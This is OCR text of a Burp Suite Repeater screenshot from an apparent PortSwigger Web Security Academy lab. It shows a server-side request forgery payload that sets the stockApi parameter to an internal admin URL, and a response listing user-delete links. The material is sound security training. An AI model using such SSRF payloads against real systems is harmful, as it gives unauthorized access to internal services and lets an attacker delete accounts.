 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0adb0020034889e6c0ef367
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0adb0020034889e6c0ef367500d300df.web-security-academy.net
3 Cookie : session =yn2TRyp0gC4HTettS9PdTT930STcSgHR
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0adb0020034889e6c0ef367500d300df.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
0 Content-Length : 39
1 Origin :
https://0adb0020034889e6c0ef367500d300df.web-security-academy.net
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Te : trailers
6 Connection : close
7
8 stockApi =http://192.168.0.78:8080/admin
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
50 </section >
51 </header >
52 <header class ="notification-header ">
53 </header >
54 <section >
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href ="
/http://192.168.0.78:8080/admin/delete?username=carlo
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href ="
/http://192.168.0.78:8080/admin/delete?username=wiene
Delete
</a>
63 </div>
64 </section >
65 <br>
66 <hr>
67 </div>
68 </section >
69 </div>
70 </body>
71 </html>